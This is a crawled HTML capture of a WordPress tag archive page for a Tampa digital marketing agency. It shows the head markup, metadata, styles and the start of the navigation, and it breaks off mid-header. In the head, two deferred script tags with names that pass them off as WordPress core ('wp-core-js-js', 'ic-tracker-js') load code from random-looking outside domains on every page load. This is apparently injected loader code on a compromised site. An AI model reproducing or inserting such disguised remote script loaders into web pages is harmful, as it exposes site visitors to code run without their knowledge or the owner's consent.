

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://riazorsolutions.com/tag/why-is-google-my-business-important-for-seo/
body_size: 12946
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>why is google my business important for seo Archives - Riazor solutions - Digital marketing agency</title>
	<link rel="canonical" href="https://riazorsolutions.com/tag/why-is-google-my-business-important-for-seo/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="why is google my business important for seo Archives - Riazor solutions - Digital marketing agency" />
	<meta property="og:url" content="https://riazorsolutions.com/tag/why-is-google-my-business-important-for-seo/" />
	<meta property="og:site_name" content="Riazor solutions - Digital marketing agency" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://riazorsolutions.com/tag/why-is-google-my-business-important-for-seo/","url":"https://riazorsolutions.com/tag/why-is-google-my-business-important-for-seo/","name":"why is google my business important for seo Archives - Riazor solutions - Digital marketing agency","isPartOf":{"@id":"https://riazorsolutions.com/#website"},"primaryImageOfPage":{"@id":"https://riazorsolutions.com/tag/why-is-google-my-business-important-for-seo/#primaryimage"},"image":{"@id":"https://riazorsolutions.com/tag/why-is-google-my-business-important-for-seo/#primaryimage"},"thumbnailUrl":"https://riazorsolutions.com/wp-content/uploads/2021/01/why-is-SEO-important-for-business-1-1100x619-7916680.jpg","breadcrumb":{"@id":"https://riazorsolutions.com/tag/why-is-google-my-business-important-for-seo/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://riazorsolutions.com/tag/why-is-google-my-business-important-for-seo/#primaryimage","url":"https://riazorsolutions.com/wp-content/uploads/2021/01/why-is-SEO-important-for-business-1-1100x619-7916680.jpg","contentUrl":"https://riazorsolutions.com/wp-content/uploads/2021/01/why-is-SEO-important-for-business-1-1100x619-7916680.jpg","width":1100,"height":619,"caption":"why-is-seo-important-for-business-1-1100x619"},{"@type":"BreadcrumbList","@id":"https://riazorsolutions.com/tag/why-is-google-my-business-important-for-seo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://riazorsolutions.com/"},{"@type":"ListItem","position":2,"name":"why is google my business important for seo"}]},{"@type":"WebSite","@id":"https://riazorsolutions.com/#website","url":"https://riazorsolutions.com/","name":"Riazor solutions - Digital marketing agency","description":"FL, Tampa","publisher":{"@id":"https://riazorsolutions.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://riazorsolutions.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://riazorsolutions.com/#organization","name":"Riazor solutions - Digital marketing agency","url":"https://riazorsolutions.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://riazorsolutions.com/#/schema/logo/image/","url":"https://riazorsolutions.com/wp-content/uploads/2022/03/Asset-2@300x-1476963.png","contentUrl":"https://riazorsolutions.com/wp-content/uploads/2022/03/Asset-2@300x-1476963.png","width":2422,"height":220,"caption":"Riazor solutions - Digital marketing agency"},"image":{"@id":"https://riazorsolutions.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Riazor solutions - Digital marketing agency &raquo; Feed" href="https://riazorsolutions.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Riazor solutions - Digital marketing agency &raquo; Comments Feed" href="https://riazorsolutions.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Riazor solutions - Digital marketing agency &raquo; why is google my business important for seo Tag Feed" href="https://riazorsolutions.com/tag/why-is-google-my-business-important-for-seo/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://riazorsolutions.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://riazorsolutions.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://riazorsolutions.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://riazorsolutions.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://riazorsolutions.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://riazorsolutions.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://riazorsolutions.com/wp-content/uploads/elementor/css/post-8.css?ver=1769594815' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://riazorsolutions.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.18.1' media='all' />
<link rel='stylesheet' id='elementor-post-937-css' href='https://riazorsolutions.com/wp-content/uploads/elementor/css/post-937.css?ver=1769594815' media='all' />
<link rel='stylesheet' id='elementor-post-955-css' href='https://riazorsolutions.com/wp-content/uploads/elementor/css/post-955.css?ver=1769594815' media='all' />
<link rel='stylesheet' id='elementor-post-1554-css' href='https://riazorsolutions.com/wp-content/uploads/elementor/css/post-1554.css?ver=1769594815' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://riazorsolutions.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://riazorsolutions.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://riazorsolutions.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://riazorsolutions.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://dhdjisksnsbhssu.com/lvka?ts=1769715391" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1769715391" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://riazorsolutions.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://riazorsolutions.com/wp-json/wp/v2/tags/81" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://riazorsolutions.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0NSDF3X62L"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0NSDF3X62L');
</script><meta name="generator" content="Elementor 3.32.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://riazorsolutions.com/wp-content/uploads/2022/03/cropped-Asset-3@300x-7434184-2798355-32x32.png" sizes="32x32" />
<link rel="icon" href="https://riazorsolutions.com/wp-content/uploads/2022/03/cropped-Asset-3@300x-7434184-2798355-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://riazorsolutions.com/wp-content/uploads/2022/03/cropped-Asset-3@300x-7434184-2798355-180x180.png" />
<meta name="msapplication-TileImage" content="https://riazorsolutions.com/wp-content/uploads/2022/03/cropped-Asset-3@300x-7434184-2798355-270x270.png" />
		<style id="wp-custom-css">
			.gform_wrapper .gform_page_footer{
	text-align: center;
}
a	 {
    background-color: #a8171700;
    text-decoration: none;
    color: #c79e63;
}

.gform_wrapper .gform_page_footer .button.gform_next_button, .gform_wrapper .gform_page_footer .button.gform_previous_button {
    display: -moz-inline-stack;
    display: inline-block;
    border-radius: 43px;
    color: white !important;
    border: 2px solid #c79e63 !important;
    padding-left: 30px;
    padding-right: 30px;
    padding-top: 5px;
    padding-bottom: 5px;
	background-color: #c79e63 !important;
}
.gform_wrapper .percentbar_blue {
    background-color: #c79e63 !important;
    color: #fff !important;
}		</style>
		<link rel='stylesheet' id='widget-image-css' href='https://riazorsolutions.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://riazorsolutions.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://riazorsolutions.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://riazorsolutions.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://riazorsolutions.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://riazorsolutions.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.3' media='all' />
</head>
<body class="archive tag tag-why-is-google-my-business-important-for-seo tag-81 wp-custom-logo wp-theme-hello-elementor elementor-default elementor-template-full-width elementor-kit-8 elementor-page-1554">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="937" class="elementor elementor-937 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3926fd8c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3926fd8c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-437201a6" data-id="437201a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a64265 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="0a64265" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
										<div class="elementor-image">
								<a href="https://riazorsolutions.com">
			<img fetchpriority="high" width="800" height="73" src="https://riazorsolutions.com/wp-content/uploads/2022/03/Asset-2@300x-1476963-1024x93.png" class="attachment-large size-large wp-image-1724" alt="asset-2300x" srcset="https://riazorsolutions.com/wp-content/uploads/2022/03/Asset-2@300x-1476963-1024x93.png 1024w, https://riazorsolutions.com/wp-content/uploads/2022/03/Asset-2@300x-1476963-300x27.png 300w, https://riazorsolutions.com/wp-content/uploads/2022/03/Asset-2@300x-1476963-768x70.png 768w, https://riazorsolutions.com/wp-content/uploads/2022/03/Asset-2@300x-1476963-1536x140.png 1536w, https://riazorsolutions.com/wp-content/uploads/2022/03/Asset-2@300x-1476963-2048x186.png 2048w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
										</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2be3ef67 elementor-hidden-tablet elementor-hidden-phone" data-id="2be3ef67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24a9719 elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="24a9719" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-24a9719" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1289"><a href="https://riazorsolutions.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1573"><a href="https://riazorsolutions.com/contact-us/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1572"><a href="https://riazorsolutions.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1292"><a href="#" class="elementor-item elementor-item-anchor">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1506"><a href="https://riazorsolutions.com/seo-services/" class="elementor-sub-item">SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1507"><a href="https://riazorsolutions.com/ppc-ads/" class="elementor-sub-item">PPC ADS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1508"><a href="https://riazorsolutions.com/consulting-services/" class="elementor-sub-item">CONSULTING</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-24a9719" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1289"><a href="https://riazorsolutions.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1573"><a href="https://riazorsolutions.com/contact-us/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1572"><a href="https://riazorsolutions.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1292"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1506"><a href="https://riazorsolutions.com/seo-services/" class="elementor-sub-item" tabindex="-1">SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1507"><a href="https://riazorsolutions.com/ppc-ads/" class="elementor-sub-item" tabindex="-1">PPC ADS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1508"><a href="https://riazorsolutions.com/consulting-services/" class="elementor-sub-item" tabindex="-1">CONSULTING</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-308e282b elementor-hidden-phone" data-id="308e282b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4167a76d elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="4167a76d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://riazorsolutions.com/apply-now/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get a Quote</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c3803e elementor-hidden-desktop" data-id="c3803e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-04ff1c6 elementor-nav-menu__align-center elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="04ff1c6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-04ff1c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1289"><a href="https://riazorsolutions.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1573"><a href="https://riazorsolutions.com/contact-us/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1572"><a href="https://riazorsolutions.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1292"><a href="#" class="elementor-item elementor-item-anchor">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1506"><a href="https://riazorsolutions.com/seo-services/" class="elementor-sub-item">SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1507"><a href="https://riazorsolutions.com/ppc-ads/" class="elementor-sub-item">PPC ADS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1508"><a href="https://riazorsolutions.com/consulting-services/" class="elementor-sub-item">CONSULTING</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
